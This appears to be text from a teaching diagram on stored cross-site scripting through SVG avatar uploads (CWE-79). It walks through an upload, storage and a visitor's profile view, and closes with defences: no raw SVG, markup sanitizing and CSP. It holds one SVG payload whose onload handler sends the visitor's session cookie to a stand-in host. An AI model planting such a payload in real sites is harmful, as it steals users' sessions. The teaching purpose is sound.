 SVG avatar upload → stored XSS (CWE-79)
Case 4 · the avatar file is SVG, the bio text stays plain
1. User attaches an avatar
Just my avatar.
Edit profile
Hi, I am Alex.
Attach
avatar
avatar.svg
<svg onload="new Image().src=
'//evil/?c='+document.cookie">
2. Server stores the avatar
Saved with the profile.
folders
avatar.svg
/uploads/avatar.svg
3. Visitor opens the profile
Script runs.
Hi, I am Alex.
session cookie sent
stored XSS on this site
Lesson: do not serve raw SVG · sanitize markup · use CSP